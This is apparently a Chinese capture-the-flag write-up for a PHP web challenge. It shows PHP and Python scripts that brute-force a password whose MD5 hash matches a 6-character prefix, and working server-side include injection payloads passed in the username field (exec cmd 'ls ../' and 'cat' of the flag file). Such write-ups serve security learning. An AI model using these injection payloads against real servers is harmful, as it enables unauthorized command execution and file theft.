经典源码审计，我们的利用点在哪里呢？如果我们带过去的username是会有回显的，所以利用点在这里
 <h1>Hello,'.$_POST['username'].'</h1>
那么我们需要绕过一个if，然后利用shtml文件输出我们想要的结果，先说这个if循环
 $admin == substr(md5($_POST['password']),0,6)
经典找符合条件的MD5写脚本吧，撞库吧
<?php
for($i=0;$i<10000000;$i++){
    $result=md5($i);
    if(substr($result,0,6)=='6d0bc1'){
        echo "i find the result"+$i;
        break;
    }
}
?>
PYTHON版本：
from hashlib import md5

for i in range(10000000):
    if md5(str(i).encode('utf-8')).hexdigest()[:6] == '6d0bc1':
        print(i)
撞出来一个2020666
那么绕过了if过后就是看看如何命令执行
百度shtml命令执行
找到了这个：
https://www.cnblogs.com/yuzly/p/11226439.html
命令格式： <!--#exec cmd="命令"-->
这样所有逻辑就都缕清了，干就完了
先POST:username=1&password=2020666,出现welcome to manage system
外层if成功绕过，那么返给我们的shtml路径在哪呢，找啊找，在response header找到了Url is here
访问url路径，成功回显1
那么就说明这样没错了
继续换命令就行了
username=<!--#exec cmd="ls ../"-->&password=2020666
最后payload:
username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
参考视频链接：https://www.bilibili.com/video/bv1zL411V7Bt